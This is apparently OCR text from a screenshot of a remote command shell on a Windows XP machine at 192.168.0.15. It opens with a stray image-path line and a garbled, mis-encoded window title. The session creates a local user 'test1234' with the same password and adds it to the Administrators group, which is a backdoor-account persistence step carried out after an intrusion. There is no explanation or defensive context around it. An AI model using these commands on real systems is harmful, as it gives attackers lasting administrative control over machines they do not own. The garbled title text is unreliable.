 \\192.168.0.15 - Ô¶³ÌÖÕ¶Ë
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings Desktop>net user /add test1234 test1234
net user /add test1234 test1234
The command completed successfully.
C:\Documents and Settings Desktop>net localgroup administrators test1234 /add
net localgroup administrators test1234 /add
The command completed successfully.
C:\Documents and Settings Desktop>